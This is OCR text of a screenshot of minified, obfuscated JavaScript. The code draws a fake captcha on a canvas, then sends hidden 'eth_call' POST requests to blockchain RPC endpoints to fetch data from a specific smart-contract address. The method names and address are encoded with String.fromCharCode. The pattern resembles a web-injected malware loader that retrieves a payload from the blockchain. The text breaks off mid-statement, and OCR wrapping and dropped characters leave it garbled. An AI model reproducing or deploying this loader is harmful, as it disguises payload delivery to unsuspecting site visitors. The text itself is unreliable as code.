
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let